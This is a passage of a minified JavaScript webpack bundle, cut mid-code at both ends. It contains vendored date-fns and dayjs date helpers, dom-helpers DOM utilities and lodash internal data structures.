r=n(19013),a=n(13882);function o(e){(0,a.Z)(1,arguments);var t=(0,r.Z)(e);return t.setHours(0,0,0,0),t}},43703:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(19013),a=n(13882);function o(e){(0,a.Z)(1,arguments);var t=(0,r.Z)(e);return t.setDate(1),t.setHours(0,0,0,0),t}},584:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>s});var r=n(19013),a=n(83946),o=n(13882),i=n(84314);function s(e,t){var n,s,u,l,d,c,f,m;(0,o.Z)(1,arguments);var h=(0,i.j)(),p=(0,a.Z)(null!==(n=null!==(s=null!==(u=null!==(l=null==t?void 0:t.weekStartsOn)&&void 0!==l?l:null==t||null===(d=t.locale)||void 0===d||null===(c=d.options)||void 0===c?void 0:c.weekStartsOn)&&void 0!==u?u:h.weekStartsOn)&&void 0!==s?s:null===(f=h.locale)||void 0===f||null===(m=f.options)||void 0===m?void 0:m.weekStartsOn)&&void 0!==n?n:0);if(!(p>=0&&p<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var _=(0,r.Z)(e),y=_.getDay(),v=(y<p?7:0)+y-p;return _.setDate(_.getDate()-v),_.setHours(0,0,0,0),_}},29558:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(83946),a=n(19013),o=n(13882);function i(e,t){return(0,o.Z)(2,arguments),function(e,t){(0,o.Z)(2,arguments);var n=(0,a.Z)(e).getTime(),i=(0,r.Z)(t);return new Date(n+i)}(e,-(0,r.Z)(t))}},54559:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>i});var r=n(83946),a=n(11640),o=n(13882);function i(e,t){(0,o.Z)(2,arguments);var n=(0,r.Z)(t);return(0,a.default)(e,-n)}},19013:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=n(71002),a=n(13882);function o(e){(0,a.Z)(1,arguments);var t=Object.prototype.toString.call(e);return e instanceof Date||"object"===(0,r.Z)(e)&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as date arguments. Please use `parseISO` to parse strings. See: https://github.com/date-fns/date-fns/blob/master/docs/upgradeGuide.md#string-arguments"),console.warn((new Error).stack)),new Date(NaN))}},66607:function(e){e.exports=function(){"use strict";return function(e,t,n){t.prototype.isBetween=function(e,t,r,a){var o=n(e),i=n(t),s="("===(a=a||"()")[0],u=")"===a[1];return(s?this.isAfter(o,r):!this.isBefore(o,r))&&(u?this.isBefore(i,r):!this.isAfter(i,r))||(s?this.isBefore(o,r):!this.isAfter(o,r))&&(u?this.isAfter(i,r):!this.isBefore(i,r))}}}()},79212:function(e){e.exports=function(){"use strict";return function(e,t){t.prototype.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)}}}()},37412:function(e){e.exports=function(){"use strict";return function(e,t){t.prototype.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)}}}()},96036:function(e){e.exports=function(){"use strict";return function(e,t,n){var r=t.prototype,a=function(e){return e&&(e.indexOf?e:e.s)},o=function(e,t,n,r,o){var i=e.name?e:e.$locale(),s=a(i[t]),u=a(i[n]),l=s||u.map((function(e){return e.slice(0,r)}));if(!o)return l;var d=i.weekStart;return l.map((function(e,t){return l[(t+(d||0))%7]}))},i=function(){return n.Ls[n.locale()]},s=function(e,t){return e.formats[t]||function(e){return e.replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,(function(e,t,n){return t||n.slice(1)}))}(e.formats[t.toUpperCase()])},u=function(){var e=this;return{months:function(t){return t?t.format("MMMM"):o(e,"months")},monthsShort:function(t){return t?t.format("MMM"):o(e,"monthsShort","months",3)},firstDayOfWeek:function(){return e.$locale().weekStart||0},weekdays:function(t){return t?t.format("dddd"):o(e,"weekdays")},weekdaysMin:function(t){return t?t.format("dd"):o(e,"weekdaysMin","weekdays",2)},weekdaysShort:function(t){return t?t.format("ddd"):o(e,"weekdaysShort","weekdays",3)},longDateFormat:function(t){return s(e.$locale(),t)},meridiem:this.$locale().meridiem,ordinal:this.$locale().ordinal}};r.localeData=function(){return u.bind(this)()},n.localeData=function(){var e=i();return{firstDayOfWeek:function(){return e.weekStart||0},weekdays:function(){return n.weekdays()},weekdaysShort:function(){return n.weekdaysShort()},weekdaysMin:function(){return n.weekdaysMin()},months:function(){return n.months()},monthsShort:function(){return n.monthsShort()},longDateFormat:function(t){return s(e,t)},meridiem:e.meridiem,ordinal:e.ordinal}},n.months=function(){return o(i(),"months")},n.monthsShort=function(){return o(i(),"monthsShort","months",3)},n.weekdays=function(e){return o(i(),"weekdays",null,null,e)},n.weekdaysShort=function(e){return o(i(),"weekdaysShort","weekdays",3,e)},n.weekdaysMin=function(e){return o(i(),"weekdaysMin","weekdays",2,e)}}}()},56176:function(e){e.exports=function(){"use strict";var e={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};return function(t,n,r){var a=n.prototype,o=a.format;r.en.formats=e,a.format=function(t){void 0===t&&(t="YYYY-MM-DDTHH:mm:ssZ");var n=this.$locale().formats,r=function(t,n){return t.replace(/(\[[^\]]+])|(LTS?|l{1,4}|L{1,4})/g,(function(t,r,a){var o=a&&a.toUpperCase();return r||n[a]||e[a]||n[o].replace(/(\[[^\]]+])|(MMMM|MM|DD|dddd)/g,(function(e,t,n){return t||n.slice(1)}))}))}(t,void 0===n?{}:n);return o.call(this,r)}}}()},37181:function(e){e.exports=function(){"use strict";return function(e,t,n){var r=function(e,t){if(!t||!t.length||!t[0]||1===t.length&&!t[0].length)return null;var n;1===t.length&&t[0].length>0&&(t=t[0]),n=t[0];for(var r=1;r<t.length;r+=1)t[r].isValid()&&!t[r][e](n)||(n=t[r]);return n};n.max=function(){var e=[].slice.call(arguments,0);return r("isAfter",e)},n.min=function(){var e=[].slice.call(arguments,0);return r("isBefore",e)}}}()},70178:function(e){e.exports=function(){"use strict";var e="minute",t=/[+-]\d\d(?::?\d\d)?/g,n=/([+-]|\d\d)/g;return function(r,a,o){var i=a.prototype;o.utc=function(e){return new a({date:e,utc:!0,args:arguments})},i.utc=function(t){var n=o(this.toDate(),{locale:this.$L,utc:!0});return t?n.add(this.utcOffset(),e):n},i.local=function(){return o(this.toDate(),{locale:this.$L,utc:!1})};var s=i.parse;i.parse=function(e){e.utc&&(this.$u=!0),this.$utils().u(e.$offset)||(this.$offset=e.$offset),s.call(this,e)};var u=i.init;i.init=function(){if(this.$u){var e=this.$d;this.$y=e.getUTCFullYear(),this.$M=e.getUTCMonth(),this.$D=e.getUTCDate(),this.$W=e.getUTCDay(),this.$H=e.getUTCHours(),this.$m=e.getUTCMinutes(),this.$s=e.getUTCSeconds(),this.$ms=e.getUTCMilliseconds()}else u.call(this)};var l=i.utcOffset;i.utcOffset=function(r,a){var o=this.$utils().u;if(o(r))return this.$u?0:o(this.$offset)?l.call(this):this.$offset;if("string"==typeof r&&(r=function(e){void 0===e&&(e="");var r=e.match(t);if(!r)return null;var a=(""+r[0]).match(n)||["-",0,0],o=a[0],i=60*+a[1]+ +a[2];return 0===i?0:"+"===o?i:-i}(r),null===r))return this;var i=Math.abs(r)<=16?60*r:r,s=this;if(a)return s.$offset=i,s.$u=0===r,s;if(0!==r){var u=this.$u?this.toDate().getTimezoneOffset():-1*this.utcOffset();(s=this.local().add(i+u,e)).$offset=i,s.$x.$localOffset=u}else s=this.utc();return s};var d=i.format;i.format=function(e){var t=e||(this.$u?"YYYY-MM-DDTHH:mm:ss[Z]":"");return d.call(this,t)},i.valueOf=function(){var e=this.$utils().u(this.$offset)?0:this.$offset+(this.$x.$localOffset||this.$d.getTimezoneOffset());return this.$d.valueOf()-6e4*e},i.isUTC=function(){return!!this.$u},i.toISOString=function(){return this.toDate().toISOString()},i.toString=function(){return this.toDate().toUTCString()};var c=i.toDate;i.toDate=function(e){return"s"===e&&this.$offset?o(this.format("YYYY-MM-DD HH:mm:ss:SSS")).toDate():c.call(this)};var f=i.diff;i.diff=function(e,t,n){if(e&&this.$u===e.$u)return f.call(this,e,t,n);var r=this.local(),a=o(e).local();return f.call(r,a,t,n)}}}()},97653:(e,t)=>{"use strict";t.__esModule=!0,t.default=function(e,t){return n(e.querySelectorAll(t))};var n=Function.prototype.bind.call(Function.prototype.call,[].slice);e.exports=t.default},58255:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(11132);function a(e,t){e.classList?e.classList.add(t):(0,r.Z)(e,t)||("string"==typeof e.className?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}},9351:(e,t,n)=>{"use strict";n.d(t,{ZP:()=>s});var r=n(23004),a=!1,o=!1;try{var i={get passive(){return a=!0},get once(){return o=a=!0}};r.Z&&(window.addEventListener("test",i,i),window.removeEventListener("test",i,!0))}catch(e){}const s=function(e,t,n,r){if(r&&"boolean"!=typeof r&&!o){var i=r.once,s=r.capture,u=n;!o&&i&&(u=n.__once||function e(r){this.removeEventListener(t,e,s),n.call(this,r)},n.__once=u),e.addEventListener(t,u,a?r:s)}e.addEventListener(t,n,r)}},91981:(e,t,n)=>{"use strict";n.d(t,{W:()=>l,a:()=>u});var r=n(23004),a=(new Date).getTime(),o="clearTimeout",i=function(e){var t=(new Date).getTime(),n=Math.max(0,16-(t-a)),r=setTimeout(e,n);return a=t,r},s=function(e,t){return e+(e?t[0].toUpperCase()+t.substr(1):t)+"AnimationFrame"};r.Z&&["","webkit","moz","o","ms"].some((function(e){var t=s(e,"request");return t in window&&(o=s(e,"cancel"),i=function(e){return window[t](e)}),!!i}));var u=function(e){"function"==typeof window[o]&&window[o](e)},l=i},23004:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r=!("undefined"==typeof window||!window.document||!window.document.createElement)},50786:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>a});var r=n(90816);function a(e,t,n){e.closest&&!n&&e.closest(t);var a=e;do{if((0,r.Z)(a,t))return a;a=a.parentElement}while(a&&a!==n&&a.nodeType===document.ELEMENT_NODE);return null}},90424:(e,t,n)=>{"use strict";function r(e,t){return e.contains?e.contains(t):e.compareDocumentPosition?e===t||!!(16&e.compareDocumentPosition(t)):void 0}n.r(t),n.d(t,{default:()=>r})},61807:(e,t,n)=>{"use strict";n.d(t,{Z:()=>u});var r=n(74044),a=n(40524),o=/^ms-/;function i(e){return(0,a.Z)(e).replace(o,"-ms-")}var s=n(48128);const u=function(e,t){var n="",a="";if("string"==typeof t)return e.style.getPropertyValue(i(t))||(0,r.Z)(e).getPropertyValue(i(t));Object.keys(t).forEach((function(r){var o=t[r];o||0===o?(0,s.Z)(r)?a+=r+"("+o+") ":n+=i(r)+": "+o+";":e.style.removeProperty(i(r))})),a&&(n+="transform: "+a+";"),e.style.cssText+=";"+n}},74044:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(15663);function a(e,t){return(0,r.Z)(e).getComputedStyle(e,t)}},25369:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(70642);function a(e){var t="pageXOffset"===e?"scrollLeft":"scrollTop";return function(n,a){var o=(0,r.Z)(n);if(void 0===a)return o?o[e]:n[t];o?o.scrollTo(o[e],a):n[t]=a}}},11132:(e,t,n)=>{"use strict";function r(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}n.d(t,{Z:()=>r})},78512:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=n(70642),a=n(21657);function o(e,t){var n=(0,r.Z)(e);return n?n.innerHeight:t?e.clientHeight:(0,a.Z)(e).height}},40524:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=/([A-Z])/g;function a(e){return e.replace(r,"-$1").toLowerCase()}},62970:(e,t,n)=>{"use strict";n.r(t),n.d(t,{activeElement:()=>a,addClass:()=>o.Z,addEventListener:()=>i.ZP,animate:()=>p,attribute:()=>y,cancelAnimationFrame:()=>_.a,childElements:()=>v,childNodes:()=>D,clear:()=>g,closest:()=>b.default,contains:()=>M.default,default:()=>oe,filter:()=>L,getComputedStyle:()=>Y.Z,hasClass:()=>S.Z,height:()=>O.Z,insertAfter:()=>T,isInput:()=>E,isVisible:()=>j,listen:()=>d.default,matches:()=>P.Z,nextUntil:()=>C,offset:()=>A.Z,offsetParent:()=>N.Z,ownerDocument:()=>r.Z,ownerWindow:()=>R.Z,parents:()=>Z,position:()=>F.Z,prepend:()=>W,querySelectorAll:()=>k.Z,remove:()=>z,removeClass:()=>I.Z,removeEventListener:()=>U.Z,requestAnimationFrame:()=>_.W,scrollLeft:()=>G.Z,scrollParent:()=>q,scrollTo:()=>$,scrollTop:()=>K.Z,scrollbarSize:()=>B.Z,siblings:()=>X,style:()=>s.Z,text:()=>ne,toggleClass:()=>re,transitionEnd:()=>f,triggerEvent:()=>c,width:()=>ae.Z});var r=n(67216);function a(e){void 0===e&&(e=(0,r.Z)());try{var t=e.activeElement;return t&&t.nodeName?t:null}catch(t){return e.body}}var o=n(58255),i=n(9351),s=n(61807),u=n(40524),l=n(48128),d=n(72950);function c(e,t,n,r){if(void 0===n&&(n=!1),void 0===r&&(r=!0),e){var a=document.createEvent("HTMLEvents");a.initEvent(t,n,r),e.dispatchEvent(a)}}function f(e,t,n,r){var a,o,i;null==n&&(a=e,i=-1===(o=(0,s.Z)(a,"transitionDuration")||"").indexOf("ms")?1e3:1,n=parseFloat(o)*i||0);var u=function(e,t,n){void 0===n&&(n=5);var r=!1,a=setTimeout((function(){r||c(e,"transitionend",!0)}),t+n),o=(0,d.default)(e,"transitionend",(function(){r=!0}),{once:!0});return function(){clearTimeout(a),o()}}(e,n,r),l=(0,d.default)(e,"transitionend",t);return function(){u(),l()}}var m={transition:"","transition-duration":"","transition-delay":"","transition-timing-function":""};function h(e){var t=e.node,n=e.properties,r=e.duration,a=void 0===r?200:r,o=e.easing,i=e.callback,d=[],c={},h="";Object.keys(n).forEach((function(e){var t=n[e];(0,l.Z)(e)?h+=e+"("+t+") ":(c[e]=t,d.push((0,u.Z)(e)))})),h&&(c.transform=h,d.push("transform")),a>0&&(c.transition=d.join(", "),c["transition-duration"]=a/1e3+"s",c["transition-delay"]="0s",c["transition-timing-function"]=o||"linear");var p=f(t,(function(e){e.target===e.currentTarget&&((0,s.Z)(t,m),i&&i.call(this,e))}),a);return t.clientLeft,(0,s.Z)(t,c),{cancel:function(){p(),(0,s.Z)(t,m)}}}const p=function(e,t,n,r,a){if(!("nodeType"in e))return h(e);if(!t)throw new Error("must include properties to animate");return"function"==typeof r&&(a=r,r=""),h({node:e,properties:t,duration:n,easing:r,callback:a})};var _=n(91981);function y(e,t,n){if(e){if(void 0===n)return e.getAttribute(t);n||""===n?e.setAttribute(t,String(n)):e.removeAttribute(t)}}function v(e){return e?Array.from(e.children):[]}function g(e){if(e){for(;e.firstChild;)e.removeChild(e.firstChild);return e}return null}var b=n(50786),M=n(90424),w=Function.prototype.bind.call(Function.prototype.call,[].slice);function D(e){return e?w(e.childNodes):[]}var k=n(60930);function L(e,t){return function(n){var r=n.currentTarget,a=n.target;(0,k.Z)(r,e).some((function(e){return(0,M.default)(e,a)}))&&t.call(this,n)}}var Y=n(74044),S=n(11132),O=n(78512);function T(e,t){return e&&t&&t.parentNode?(t.nextSibling?t.parentNode.insertBefore(e,t.nextSibling):t.parentNode.appendChild(e),e):null}var x=/^(?:input|select|textarea|button)$/i;function E(e){return!!e&&x.test(e.nodeName)}function j(e){return!!e&&!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}var P=n(90816);function H(e,t,n){void 0===t&&(t=null),void 0===n&&(n=null);for(var r=[];e;e=e.nextElementSibling)if(e!==t){if(n&&(0,P.Z)(e,n))break;r.push(e)}return r}function C(e,t){return H(e,e,t)}var A=n(21657),N=n(51206),R=n(15663);function Z(e){return function(e,t){var n=null,r=[];for(n=e?e[t]:null;n&&9!==n.nodeType;)r.push(n),n=n[t]||null;return r}(e,"parentElement")}var F=n(29746);function W(e,t){return e&&t?(t.firstElementChild?t.insertBefore(e,t.firstElementChild):t.appendChild(e),e):null}function z(e){return e&&e.parentNode?(e.parentNode.removeChild(e),e):null}var I=n(74277),U=n(30099),B=n(63394),G=n(53201),V=n(18539);function q(e,t){var n=(0,s.Z)(e,"position"),r="absolute"===n,a=e.ownerDocument;if("fixed"===n)return a||document;for(;(e=e.parentNode)&&!(0,V.Z)(e);){var o=r&&"static"===(0,s.Z)(e,"position"),i=((0,s.Z)(e,"overflow")||"")+((0,s.Z)(e,"overflow-y")||"")+(0,s.Z)(e,"overflow-x");if(!o&&/(auto|scroll)/.test(i)&&(t||(0,O.Z)(e)<e.scrollHeight))return e}return a||document}var J=n(70642),K=n(15593);function $(e,t){var n=(0,A.Z)(e),r={top:0,left:0};if(e){var a=t||q(e),o=(0,J.Z)(a),i=(0,K.Z)(a),s=(0,O.Z)(a,!0);o||(r=(0,A.Z)(a));var u=(n={top:n.top-r.top,left:n.left-r.left,height:n.height,width:n.width}).height,l=n.top+(o?0:i),d=l+u;i=i>l?l:d>i+s?d-s:i;var c=(0,_.W)((function(){return(0,K.Z)(a,i)}));return function(){return(0,_.a)(c)}}}function X(e){return H(e&&e.parentElement?e.parentElement.firstElementChild:null,e)}var Q=/&nbsp;/gi,ee=/\xA0/g,te=/\s+([^\s])/gm;function ne(e,t,n){void 0===t&&(t=!0),void 0===n&&(n=!0);var r="";return e&&(r=(e.textContent||"").replace(Q," ").replace(ee," "),t&&(r=r.trim()),n&&(r=r.replace(te," $1"))),r}function re(e,t){e.classList?e.classList.toggle(t):(0,S.Z)(e,t)?(0,I.Z)(e,t):(0,o.Z)(e,t)}var ae=n(53722);const oe={addEventListener:i.ZP,removeEventListener:U.Z,triggerEvent:c,animate:p,filter:L,listen:d.default,style:s.Z,getComputedStyle:Y.Z,attribute:y,activeElement:a,ownerDocument:r.Z,ownerWindow:R.Z,requestAnimationFrame:_.W,cancelAnimationFrame:_.a,matches:P.Z,height:O.Z,width:ae.Z,offset:A.Z,offsetParent:N.Z,position:F.Z,contains:M.default,scrollbarSize:B.Z,scrollLeft:G.Z,scrollParent:q,scrollTo:$,scrollTop:K.Z,querySelectorAll:k.Z,closest:b.default,addClass:o.Z,removeClass:I.Z,hasClass:S.Z,toggleClass:re,transitionEnd:f,childNodes:D,childElements:v,nextUntil:C,parents:Z,siblings:X,clear:g,insertAfter:T,isInput:E,isVisible:j,prepend:W,remove:z,text:ne}},18539:(e,t,n)=>{"use strict";function r(e){return"nodeType"in e&&e.nodeType===document.DOCUMENT_NODE}n.d(t,{Z:()=>r})},48128:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=/^((translate|rotate|scale)(X|Y|Z|3d)?|matrix(3d)?|perspective|skew(X|Y)?)$/i;function a(e){return!(!e||!r.test(e))}},70642:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(18539);function a(e){return"window"in e&&e.window===e?e:(0,r.Z)(e)&&e.defaultView||!1}},72950:(e,t,n)=>{"use strict";n.r(t),n.d(t,{default:()=>o});var r=n(9351),a=n(30099);const o=function(e,t,n,o){return(0,r.ZP)(e,t,n,o),function(){(0,a.Z)(e,t,n,o)}}},90816:(e,t,n)=>{"use strict";var r;function a(e,t){if(!r){var n=document.body,a=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector;r=function(e,t){return a.call(e,t)}}return r(e,t)}n.d(t,{Z:()=>a})},21657:(e,t,n)=>{"use strict";n.d(t,{Z:()=>s});var r=n(90424),a=n(67216),o=n(53201),i=n(15593);function s(e){var t=(0,a.Z)(e),n={top:0,left:0,height:0,width:0},s=t&&t.documentElement;return s&&(0,r.default)(s,e)?(void 0!==e.getBoundingClientRect&&(n=e.getBoundingClientRect()),n={top:n.top+(0,i.Z)(s)-(s.clientTop||0),left:n.left+(0,o.Z)(s)-(s.clientLeft||0),width:n.width,height:n.height}):n}},51206:(e,t,n)=>{"use strict";n.d(t,{Z:()=>i});var r=n(61807),a=n(67216),o=function(e){return!!e&&"offsetParent"in e};function i(e){for(var t=(0,a.Z)(e),n=e&&e.offsetParent;o(n)&&"HTML"!==n.nodeName&&"static"===(0,r.Z)(n,"position");)n=n.offsetParent;return n||t.documentElement}},67216:(e,t,n)=>{"use strict";function r(e){return e&&e.ownerDocument||document}n.d(t,{Z:()=>r})},15663:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=n(67216);function a(e){var t=(0,r.Z)(e);return t&&t.defaultView||window}},29746:(e,t,n)=>{"use strict";n.d(t,{Z:()=>d});var r=n(87462),a=n(61807),o=n(21657),i=n(51206),s=n(53201),u=n(15593),l=function(e){return e.nodeName&&e.nodeName.toLowerCase()};function d(e,t){var n,d={top:0,left:0};if("fixed"===(0,a.Z)(e,"position"))n=e.getBoundingClientRect();else{var c=t||(0,i.Z)(e);n=(0,o.Z)(e),"html"!==l(c)&&(d=(0,o.Z)(c));var f=String((0,a.Z)(c,"borderTopWidth")||0);d.top+=parseInt(f,10)-(0,u.Z)(c)||0;var m=String((0,a.Z)(c,"borderLeftWidth")||0);d.left+=parseInt(m,10)-(0,s.Z)(c)||0}var h=String((0,a.Z)(e,"marginTop")||0),p=String((0,a.Z)(e,"marginLeft")||0);return(0,r.Z)({},n,{top:n.top-d.top-(parseInt(h,10)||0),left:n.left-d.left-(parseInt(p,10)||0)})}},60930:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a});var r=Function.prototype.bind.call(Function.prototype.call,[].slice);function a(e,t){return r(e.querySelectorAll(t))}},74277:(e,t,n)=>{"use strict";function r(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}function a(e,t){e.classList?e.classList.remove(t):"string"==typeof e.className?e.className=r(e.className,t):e.setAttribute("class",r(e.className&&e.className.baseVal||"",t))}n.d(t,{Z:()=>a})},30099:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r=function(e,t,n,r){var a=r&&"boolean"!=typeof r?r.capture:r;e.removeEventListener(t,n,a),n.__once&&e.removeEventListener(t,n.__once,a)}},53201:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r=(0,n(25369).Z)("pageXOffset")},15593:(e,t,n)=>{"use strict";n.d(t,{Z:()=>r});const r=(0,n(25369).Z)("pageYOffset")},63394:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r,a=n(23004);function o(e){if((!r&&0!==r||e)&&a.Z){var t=document.createElement("div");t.style.position="absolute",t.style.top="-9999px",t.style.width="50px",t.style.height="50px",t.style.overflow="scroll",document.body.appendChild(t),r=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return r}},53722:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=n(70642),a=n(21657);function o(e,t){var n=(0,r.Z)(e);return n?n.innerWidth:t?e.clientWidth:(0,a.Z)(e).width}},58875:(e,t,n)=>{var r;!function(){"use strict";var a=!("undefined"==typeof window||!window.document||!window.document.createElement),o={canUseDOM:a,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:a&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:a&&!!window.screen};void 0===(r=function(){return o}.call(t,n,t,e))||(e.exports=r)}()},41143:e=>{"use strict";e.exports=function(e,t,n,r,a,o,i,s){if(!e){var u;if(void 0===t)u=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,r,a,o,i,s],d=0;(u=new Error(t.replace(/%s/g,(function(){return l[d++]})))).name="Invariant Violation"}throw u.framesToPop=1,u}}},18552:(e,t,n)=>{var r=n(10852)(n(55639),"DataView");e.exports=r},1989:(e,t,n)=>{var r=n(51789),a=n(80401),o=n(57667),i=n(21327),s=n(81866);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=a,u.prototype.get=o,u.prototype.has=i,u.prototype.set=s,e.exports=u},38407:(e,t,n)=>{var r=n(27040),a=n(14125),o=n(82117),i=n(67518),s=n(54705);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=a,u.prototype.get=o,u.prototype.has=i,u.prototype.set=s,e.exports=u},57071:(e,t,n)=>{var r=n(10852)(n(55639),"Map");e.exports=r},83369:(e,t,n)=>{var r=n(24785),a=n(11285),o=n(96e3),i=n(49916),s=n(95265);function u(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var r=e[t];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=a,u.prototype.get=o,u.prototype.has=i,u.prototype.set=s,e.exports=u},53818:(e,t,n)=>{var r=n(10852)(n(55639),"Promise");e.exports=r},58525:(e,t,n)=>{var r=n(10852)(n(55639),"Set");e.exports=r},88668:(e,t,n)=>{var r=n(83369),a=n(90619),o=n(72385);function i(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new r;++t<n;)this.add(e[t])}i.prototype.add=i.prototype.push=a,i.prototype.has=o,e.exports=i},46384:(e,t,n)=>{var r=n(38407),a=n(37465),o=n(63779),i=n(67599),s=n(44758),u=n(34309);function l(e){var t=this.__data__=new r(e);this.size=t.size}l.prototype.clear=a,l.prototype.delete=o,l.prototype.get=i,l.prototype.has=s,l.prototype.set=u,e.exports=l},62705:(e,t,n)=>{var r=n(55639).Symbol;e.exports=r},11149:(e,t,n)=>{var r=n(55639).Uint8Array;e.exports=r},70577:(e,t,n)=>{var r=n(10852)(n(55639),"WeakMap");e.exports=r},96874:e=>{e.exports=function(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}},77412:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},34963:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,a=0,o=[];++n<r;){var i=e[n];t(i,n,e)&&(o[a++]=i)}return o}},14636:(e,t,n)=>{var r=n(22545),a=n(35694),o=n(1469),i=n(44144),s=n(65776),u=n(36719),l=Object.prototype.hasOwnProperty;e.exports=function(e,t){var n=o(e),d=!n&&a(e),c=!n&&!d&&i(e),f=!n&&!d&&!c&&u(e),m=n||d||c||f,h=m?r(e.length,String):[],p=h.length;for(var _ in e)!t&&!l.call(e,_)||m&&("length"==_||c&&("offset"==_||"parent"==_)||f&&("buffer"==_||"byteLength"==_||"byteOffset"==_)||s(_,p))||h.push(_);return h}},29932:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,a=Array(r);++n<r;)a[n]=t(e[n],n,e);return a}},62488:e=>{e.exports=function(e,t){for(var n=-1,r=t.length,a=e.length;++n<r;)e[a+n]=t[n];return e}},82908:e=>{e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r;)if(t(e[n],n,e))return!0;return!1}},34865:(e,t,n)=>{var r=n(89465),a=n(77813),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var i=e[t];o.call(e,t)&&a(i,n)&&(void 0!==n||t in e)||r(e,t,n)}},18470:(e,t,n)=>{var r=n(77813);e.exports=function(e,t){for(var n=e.length;n--;)if(r(e[n][0],t))return n;return-1}},44037:(e,t,n)=>{var r=n(98363),a=n(3674);e.exports=function(e,t){return e&&r(t,a(t),e)}},63886:(e,t,n)=>{var r=n(98363),a=n(81704);e.exports=function(e,t){return e&&r(t,a(t),e)}},89465:(e,t,n)=>{var r=n(38777);e.exports=function(e,t,n){"__proto__"==t&&r?r(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}},85990:(e,t,n)=>{var r=n(46384),a=n(77412),o=n(34865),i=n(44037),s=n(63886),u=n(64626),l=n(278),d=n(18805),c=n(1911),f=n(58234),m=n(46904),h=n(64160),p=n(43824),_=n(29148),y=n(38517),v=n(1469),g=n(44144),b=n(56688),M=n(13218),w=n(72928),D=n(3674),k=n(81704),L="[object Arguments]",Y="[object Function]",S="[object Object]",O={};O[L]=O["[object Array]"]=O["[object ArrayBuffer]"]=O["[object DataView]"]=O["[object Boolean]"]=O["[object Date]"]=O["[object Float32Array]"]=O["[object Float64Array]"]=O["[object Int8Array]"]=O["[object Int16Array]"]=O["[object Int32Array]"]=O["[object Map]"]=O["[object Number]"]=O[S]=O["[object RegExp]"]=O["[object Set]"]=O["[object String]"]=O["[object Symbol]"]=O["[object Uint8Array]"]=O["[object Uint8ClampedArray]"]=O["[object Uint16Array]"]=O["[object Uint32Array]"]=!0,O["[object Error]"]=O[Y]=O["[object WeakMap]"]=!1,e.exports=function e(t,n,T,x,E,j){var P,H=1&n,C=2&n,A=4&n;if(T&&(P=E?T(t,x,E,j):T(t)),void 0!==P)return P;if(!M(t))return t;var N=v(t);if(N){if(P=p(t),!H)return l(t,P)}else{var R=h(t),Z=R==Y||"[object GeneratorFunction]"==R;if(g(t))return u(t,H);if(R==S||R==L||Z&&!E){if(P=C||Z?{}:y(t),!H)return C?c(t,s(P,t)):d(t,i(P,t))}else{if(!O[R])return E?t:{};P=_(t,R,H)}}j||(j=new r);var F=j.get(t);if(F)return 